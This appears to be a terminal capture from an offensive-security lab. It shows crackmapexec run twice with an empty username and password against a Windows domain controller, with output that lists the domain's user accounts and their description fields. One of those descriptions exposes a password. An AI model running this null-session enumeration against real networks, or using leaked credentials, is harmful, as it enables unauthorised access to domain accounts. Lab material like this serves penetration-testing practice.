 ┌──(giulio㉿offsecdeer)-[~]
└─$ crackmapexec smb 192.168.0.100 -u '' -p '' --users 2>/dev/null
SMB 192.168.0.100 445 ITS-DC1 [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:ITS-DC1) (domain:its-piemonte.local) (signing:True) (SMBv1:True)
SMB 192.168.0.100 445 ITS-DC1 [-] its-piemonte.local\: STATUS_ACCESS_DENIED
SMB 192.168.0.100 445 ITS-DC1 [-] Error enumerating domain users using dc ip 192.168.0.100: NTLM needs domain\username and a password
SMB 192.168.0.100 445 ITS-DC1 [*] Trying with SAMRPC protocol
┌──(giulio㉿offsecdeer)-[~]
└─$ crackmapexec smb 192.168.0.100 -u '' -p '' --users 2>/dev/null
SMB 192.168.0.100 445 ITS-DC1 [*] Windows Server 2016 Standard Evaluation 14393 x64 (name:ITS-DC1) (domain:its-piemonte.local) (signing:True) (SMBv1:True)
SMB 192.168.0.100 445 ITS-DC1 [-] its-piemonte.local\: STATUS_ACCESS_DENIED
SMB 192.168.0.100 445 ITS-DC1 [-] Error enumerating domain users using dc ip 192.168.0.100: NTLM needs domain\username and a password
SMB 192.168.0.100 445 ITS-DC1 [*] Trying with SAMRPC protocol
SMB 192.168.0.100 445 ITS-DC1 [+] Enumerated domain user(s)
SMB 192.168.0.100 445 ITS-DC1 its-piemonte.local\Administrator Built-in account for administering the computer/domain
SMB 192.168.0.100 445 ITS-DC1 its-piemonte.local\Guest Built-in account for guest access to the computer/domain
SMB 192.168.0.100 445 ITS-DC1 its-piemonte.local\krbtgt Key Distribution Center Service Account
SMB 192.168.0.100 445 ITS-DC1 its-piemonte.local\DefaultAccount A user account managed by the system.
SMB 192.168.0.100 445 ITS-DC1 its-piemonte.local\pirelli Pass: Peepee!1
SMB 192.168.0.100 445 ITS-DC1 its-piemonte.local\tantani no password here!
SMB 192.168.0.100 445 ITS-DC1 its-piemonte.local\aarmani the pwd is bla bla bla
SMB 192.168.0.100 445 ITS-DC1 its-piemonte.local\bhope khkhkhkjhkg
SMB 192.168.0.100 445 ITS-DC1 its-piemonte.local\mmario test....
SMB 192.168.0.100 445 ITS-DC1 its-piemonte.local\tstuff
SMB 192.168.0.100 445 ITS-DC1 its-piemonte.local\gpierantoni Main admin account
SMB 192.168.0.100 445 ITS-DC1 its-piemonte.local\mammamia
┌──(giulio㉿offsecdeer)-[~]